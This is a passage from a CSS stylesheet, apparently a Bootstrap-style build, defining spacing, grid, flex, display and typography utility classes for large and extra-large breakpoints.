  }

  .mt-lg-4 {
    margin-top: 20px;
  }

  .mt-lg-5 {
    margin-top: 25px;
  }

  .mt-lg-6 {
    margin-top: 30px;
  }

  .mt-lg-7 {
    margin-top: 35px;
  }

  .mt-lg-8 {
    margin-top: 40px;
  }

  .mt-lg-9 {
    margin-top: 45px;
  }

  .mt-lg-10 {
    margin-top: 50px;
  }

  .mt-lg-auto {
    margin-top: auto;
  }

  .mr-lg-0 {
    margin-right: 0;
  }

  .mr-lg-1 {
    margin-right: 5px;
  }

  .mr-lg-2 {
    margin-right: 10px;
  }

  .mr-lg-3 {
    margin-right: 15px;
  }

  .mr-lg-4 {
    margin-right: 20px;
  }

  .mr-lg-5 {
    margin-right: 25px;
  }

  .mr-lg-6 {
    margin-right: 30px;
  }

  .mr-lg-7 {
    margin-right: 35px;
  }

  .mr-lg-8 {
    margin-right: 40px;
  }

  .mr-lg-9 {
    margin-right: 45px;
  }

  .mr-lg-10 {
    margin-right: 50px;
  }

  .mr-lg-auto {
    margin-right: auto;
  }

  .mb-lg-0 {
    margin-bottom: 0;
  }

  .mb-lg-1 {
    margin-bottom: 5px;
  }

  .mb-lg-2 {
    margin-bottom: 10px;
  }

  .mb-lg-3 {
    margin-bottom: 15px;
  }

  .mb-lg-4 {
    margin-bottom: 20px;
  }

  .mb-lg-5 {
    margin-bottom: 25px;
  }

  .mb-lg-6 {
    margin-bottom: 30px;
  }

  .mb-lg-7 {
    margin-bottom: 35px;
  }

  .mb-lg-8 {
    margin-bottom: 40px;
  }

  .mb-lg-9 {
    margin-bottom: 45px;
  }

  .mb-lg-10 {
    margin-bottom: 50px;
  }

  .mb-lg-auto {
    margin-bottom: auto;
  }

  .ml-lg-0 {
    margin-left: 0;
  }

  .ml-lg-1 {
    margin-left: 5px;
  }

  .ml-lg-2 {
    margin-left: 10px;
  }

  .ml-lg-3 {
    margin-left: 15px;
  }

  .ml-lg-4 {
    margin-left: 20px;
  }

  .ml-lg-5 {
    margin-left: 25px;
  }

  .ml-lg-6 {
    margin-left: 30px;
  }

  .ml-lg-7 {
    margin-left: 35px;
  }

  .ml-lg-8 {
    margin-left: 40px;
  }

  .ml-lg-9 {
    margin-left: 45px;
  }

  .ml-lg-10 {
    margin-left: 50px;
  }

  .ml-lg-auto {
    margin-left: auto;
  }

  .m-lg-n1 {
    margin: -5px;
  }

  .m-lg-n2 {
    margin: -10px;
  }

  .m-lg-n3 {
    margin: -15px;
  }

  .m-lg-n4 {
    margin: -20px;
  }

  .m-lg-n5 {
    margin: -25px;
  }

  .m-lg-n6 {
    margin: -30px;
  }

  .m-lg-n7 {
    margin: -35px;
  }

  .m-lg-n8 {
    margin: -40px;
  }

  .m-lg-n9 {
    margin: -45px;
  }

  .m-lg-n10 {
    margin: -50px;
  }

  .mx-lg-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-lg-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-lg-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-lg-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-lg-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-lg-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-lg-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-lg-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-lg-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-lg-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-lg-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-lg-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-lg-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-lg-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-lg-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-lg-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-lg-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-lg-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-lg-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-lg-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-lg-n1 {
    margin-top: -5px;
  }

  .mt-lg-n2 {
    margin-top: -10px;
  }

  .mt-lg-n3 {
    margin-top: -15px;
  }

  .mt-lg-n4 {
    margin-top: -20px;
  }

  .mt-lg-n5 {
    margin-top: -25px;
  }

  .mt-lg-n6 {
    margin-top: -30px;
  }

  .mt-lg-n7 {
    margin-top: -35px;
  }

  .mt-lg-n8 {
    margin-top: -40px;
  }

  .mt-lg-n9 {
    margin-top: -45px;
  }

  .mt-lg-n10 {
    margin-top: -50px;
  }

  .mr-lg-n1 {
    margin-right: -5px;
  }

  .mr-lg-n2 {
    margin-right: -10px;
  }

  .mr-lg-n3 {
    margin-right: -15px;
  }

  .mr-lg-n4 {
    margin-right: -20px;
  }

  .mr-lg-n5 {
    margin-right: -25px;
  }

  .mr-lg-n6 {
    margin-right: -30px;
  }

  .mr-lg-n7 {
    margin-right: -35px;
  }

  .mr-lg-n8 {
    margin-right: -40px;
  }

  .mr-lg-n9 {
    margin-right: -45px;
  }

  .mr-lg-n10 {
    margin-right: -50px;
  }

  .mb-lg-n1 {
    margin-bottom: -5px;
  }

  .mb-lg-n2 {
    margin-bottom: -10px;
  }

  .mb-lg-n3 {
    margin-bottom: -15px;
  }

  .mb-lg-n4 {
    margin-bottom: -20px;
  }

  .mb-lg-n5 {
    margin-bottom: -25px;
  }

  .mb-lg-n6 {
    margin-bottom: -30px;
  }

  .mb-lg-n7 {
    margin-bottom: -35px;
  }

  .mb-lg-n8 {
    margin-bottom: -40px;
  }

  .mb-lg-n9 {
    margin-bottom: -45px;
  }

  .mb-lg-n10 {
    margin-bottom: -50px;
  }

  .ml-lg-n1 {
    margin-left: -5px;
  }

  .ml-lg-n2 {
    margin-left: -10px;
  }

  .ml-lg-n3 {
    margin-left: -15px;
  }

  .ml-lg-n4 {
    margin-left: -20px;
  }

  .ml-lg-n5 {
    margin-left: -25px;
  }

  .ml-lg-n6 {
    margin-left: -30px;
  }

  .ml-lg-n7 {
    margin-left: -35px;
  }

  .ml-lg-n8 {
    margin-left: -40px;
  }

  .ml-lg-n9 {
    margin-left: -45px;
  }

  .ml-lg-n10 {
    margin-left: -50px;
  }

  .p-lg-0 {
    padding: 0;
  }

  .p-lg-1 {
    padding: 5px;
  }

  .p-lg-2 {
    padding: 10px;
  }

  .p-lg-3 {
    padding: 15px;
  }

  .p-lg-4 {
    padding: 20px;
  }

  .p-lg-5 {
    padding: 25px;
  }

  .p-lg-6 {
    padding: 30px;
  }

  .p-lg-7 {
    padding: 35px;
  }

  .p-lg-8 {
    padding: 40px;
  }

  .p-lg-9 {
    padding: 45px;
  }

  .p-lg-10 {
    padding: 50px;
  }

  .px-lg-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-lg-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-lg-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-lg-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-lg-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-lg-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-lg-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-lg-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-lg-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-lg-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-lg-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-lg-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-lg-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-lg-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-lg-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-lg-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-lg-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-lg-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-lg-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-lg-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-lg-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-lg-0 {
    padding-top: 0;
  }

  .pt-lg-1 {
    padding-top: 5px;
  }

  .pt-lg-2 {
    padding-top: 10px;
  }

  .pt-lg-3 {
    padding-top: 15px;
  }

  .pt-lg-4 {
    padding-top: 20px;
  }

  .pt-lg-5 {
    padding-top: 25px;
  }

  .pt-lg-6 {
    padding-top: 30px;
  }

  .pt-lg-7 {
    padding-top: 35px;
  }

  .pt-lg-8 {
    padding-top: 40px;
  }

  .pt-lg-9 {
    padding-top: 45px;
  }

  .pt-lg-10 {
    padding-top: 50px;
  }

  .pr-lg-0 {
    padding-right: 0;
  }

  .pr-lg-1 {
    padding-right: 5px;
  }

  .pr-lg-2 {
    padding-right: 10px;
  }

  .pr-lg-3 {
    padding-right: 15px;
  }

  .pr-lg-4 {
    padding-right: 20px;
  }

  .pr-lg-5 {
    padding-right: 25px;
  }

  .pr-lg-6 {
    padding-right: 30px;
  }

  .pr-lg-7 {
    padding-right: 35px;
  }

  .pr-lg-8 {
    padding-right: 40px;
  }

  .pr-lg-9 {
    padding-right: 45px;
  }

  .pr-lg-10 {
    padding-right: 50px;
  }

  .pb-lg-0 {
    padding-bottom: 0;
  }

  .pb-lg-1 {
    padding-bottom: 5px;
  }

  .pb-lg-2 {
    padding-bottom: 10px;
  }

  .pb-lg-3 {
    padding-bottom: 15px;
  }

  .pb-lg-4 {
    padding-bottom: 20px;
  }

  .pb-lg-5 {
    padding-bottom: 25px;
  }

  .pb-lg-6 {
    padding-bottom: 30px;
  }

  .pb-lg-7 {
    padding-bottom: 35px;
  }

  .pb-lg-8 {
    padding-bottom: 40px;
  }

  .pb-lg-9 {
    padding-bottom: 45px;
  }

  .pb-lg-10 {
    padding-bottom: 50px;
  }

  .pl-lg-0 {
    padding-left: 0;
  }

  .pl-lg-1 {
    padding-left: 5px;
  }

  .pl-lg-2 {
    padding-left: 10px;
  }

  .pl-lg-3 {
    padding-left: 15px;
  }

  .pl-lg-4 {
    padding-left: 20px;
  }

  .pl-lg-5 {
    padding-left: 25px;
  }

  .pl-lg-6 {
    padding-left: 30px;
  }

  .pl-lg-7 {
    padding-left: 35px;
  }

  .pl-lg-8 {
    padding-left: 40px;
  }

  .pl-lg-9 {
    padding-left: 45px;
  }

  .pl-lg-10 {
    padding-left: 50px;
  }

  .text-lg-left {
    text-align: left;
  }

  .text-lg-right {
    text-align: right;
  }

  .text-lg-center {
    text-align: center;
  }
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }

  .h1 {
    font-size: 2.5rem;
  }

  h2, .h2 {
    font-size: 2rem;
  }

  .h2 {
    font-size: 2rem;
  }

  h3, .h3 {
    font-size: 1.75rem;
  }

  .h3 {
    font-size: 1.75rem;
  }

  h4, .h4 {
    font-size: 1.5rem;
  }

  .h4 {
    font-size: 1.5rem;
  }

  legend {
    font-size: 1.5rem;
  }

  .display-1 {
    font-size: 5rem;
  }

  .display-2 {
    font-size: 4.5rem;
  }

  .display-3 {
    font-size: 4rem;
  }

  .display-4 {
    font-size: 3.5rem;
  }

  .display-5 {
    font-size: 3rem;
  }

  .display-6 {
    font-size: 2.5rem;
  }

  .container-xl {
    max-width: 1170px;
  }

  .container-lg {
    max-width: 1170px;
  }

  .container-md {
    max-width: 1170px;
  }

  .container-sm {
    max-width: 1170px;
  }

  .container {
    max-width: 1170px;
  }

  .col-xl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }

  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }

  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }

  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }

  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }

  .g-xl-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-xl-1 {
    --bs-gutter-x: 5px;
  }

  .gy-xl-1 {
    --bs-gutter-y: 5px;
  }

  .g-xl-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-xl-2 {
    --bs-gutter-x: 10px;
  }

  .gy-xl-2 {
    --bs-gutter-y: 10px;
  }

  .g-xl-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-xl-3 {
    --bs-gutter-x: 15px;
  }

  .gy-xl-3 {
    --bs-gutter-y: 15px;
  }

  .g-xl-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-xl-4 {
    --bs-gutter-x: 20px;
  }

  .gy-xl-4 {
    --bs-gutter-y: 20px;
  }

  .g-xl-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-xl-5 {
    --bs-gutter-x: 25px;
  }

  .gy-xl-5 {
    --bs-gutter-y: 25px;
  }

  .g-xl-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-xl-6 {
    --bs-gutter-x: 30px;
  }

  .gy-xl-6 {
    --bs-gutter-y: 30px;
  }

  .g-xl-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-xl-7 {
    --bs-gutter-x: 35px;
  }

  .gy-xl-7 {
    --bs-gutter-y: 35px;
  }

  .g-xl-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-xl-8 {
    --bs-gutter-x: 40px;
  }

  .gy-xl-8 {
    --bs-gutter-y: 40px;
  }

  .g-xl-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-xl-9 {
    --bs-gutter-x: 45px;
  }

  .gy-xl-9 {
    --bs-gutter-y: 45px;
  }

  .g-xl-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-xl-10 {
    --bs-gutter-x: 50px;
  }

  .gy-xl-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }

  .modal-xl {
    max-width: 1140px;
  }

  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-xl-left {
    float: left;
  }

  .float-xl-right {
    float: right;
  }

  .float-xl-none {
    float: none;
  }

  .d-xl-inline {
    display: inline;
  }

  .d-xl-inline-block {
    display: inline-block;
  }

  .d-xl-block {
    display: block;
  }

  .d-xl-table {
    display: table;
  }

  .d-xl-table-row {
    display: table-row;
  }

  .d-xl-table-cell {
    display: table-cell;
  }

  .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-xl-none {
    display: none;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-xl-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-xl-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-xl-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-xl-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-xl-0 {
    margin: 0;
  }

  .m-xl-1 {
    margin: 5px;
  }

  .m-xl-2 {
    margin: 10px;
  }

  .m-xl-3 {
    margin: 15px;
  }

  .m-xl-4 {
    margin: 20px;
  }

  .m-xl-5 {
    margin: 25px;
  }

  .m-xl-6 {
    margin: 30px;
  }

  .m-xl-7 {
    margin: 35px;
  }

  .m-xl-8 {
    margin: 40px;
  }

  .m-xl-9 {
    margin: 45px;
  }

  .m-xl-10 {
    margin: 50px;
  }

  .m-xl-auto {
    margin: auto;
  }

  .mx-xl-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-xl-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-xl-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-xl-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-xl-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-xl-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-xl-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-xl-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-xl-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-xl-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-xl-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-xl-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-xl-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-xl-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-xl-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-xl-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-xl-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-xl-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-xl-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-xl-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-xl-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-xl-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-xl-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-xl-0 {
    margin-top: 0;
  }

  .mt-xl-1 {
    margin-top: 5px;
  }

  .mt-xl-2 {
    margin-top: 10px;
  }

  .mt-xl-3 {
    margin-top: 15px;
  }

  .mt-xl-4 {
    margin-top: 20px;
  }

  .mt-xl-5 {
    margin-top: 25px;
  }

  .mt-xl-6 {
    margin-top: 30px;
  }

  .mt-xl-7 {
    margin-top: 35px;
  }

  .mt-xl-8 {
    margin-top: 40px;
  }

  .mt-xl-9 {
    margin-top: 45px;
  }

  .mt-xl-10 {
    margin-top: 50px;
  }

  .mt-xl-auto {
    margin-top: auto;
  }

  .mr-xl-0 {
    margin-right: 0;
  }

  .mr-xl-1 {
    margin-right: 5px;
  }

  .mr-xl-2 {
    margin-right: 10px;
  }

  .mr-xl-3 {
    margin-right: 15px;
  }

  .mr-xl-4 {
    margin-right: 20px;
  }

  .mr-xl-5 {
    margin-right: 25px;
  }

  .mr-xl-6 {
    margin-right: 30px;
  }

  .mr-xl-7 {
    margin-right: 35px;
  }

  .mr-xl-8 {
    margin-right: 40px;
  }

  .mr-xl-9 {
    margin-right: 45px;
  }

  .mr-xl-10 {
    margin-right: 50px;
  }

  .mr-xl-auto {
    margin-right: auto;
  }

  .mb-xl-0 {
    margin-bottom: 0;
  }

  .mb-xl-1 {
    margin-bottom: 5px;
  }

  .mb-xl-2 {
    margin-bottom: 10px;
  }

  .mb-xl-3 {
    margin-bottom: 15px;
  }

  .mb-xl-4 {
    margin-bottom: 20px;
  }

  .mb-xl-5 {
    margin-bottom: 25px;
  }

  .mb-xl-6 {
    margin-bottom: 30px;
  }

  .mb-xl-7 {
    margin-bottom: 35px;
  }

  .mb-xl-8 {
    margin-bottom: 40px;
  }

  .mb-xl-9 {
    margin-bottom: 45px;
  }

  .mb-xl-10 {
    margin-bottom: 50px;
  }

  .mb-xl-auto {
    margin-bottom: auto;
  }

  .ml-xl-0 {
    margin-left: 0;
  }

  .ml-xl-1 {
    margin-left: 5px;
  }

  .ml-xl-2 {
    margin-left: 10px;
  }

  .ml-xl-3 {
    margin-left: 15px;
  }

  .ml-xl-4 {
    margin-left: 20px;
  }

  .ml-xl-5 {
    margin-left: 25px;
  }

  .ml-xl-6 {
    margin-left: 30px;
  }

  .ml-xl-7 {
    margin-left: 35px;
  }

  .ml-xl-8 {
    margin-left: 40px;
  }

  .ml-xl-9 {
    margin-left: 45px;
  }

  .ml-xl-10 {
    margin-left: 50px;
  }

  .ml-xl-auto {
    margin-left: auto;
  }

  .m-xl-n1 {
    margin: -5px;
  }

  .m-xl-n2 {
    margin: -10px;
  }

  .m-xl-n3 {
    margin: -15px;
  }

  .m-xl-n4 {
    margin: -20px;
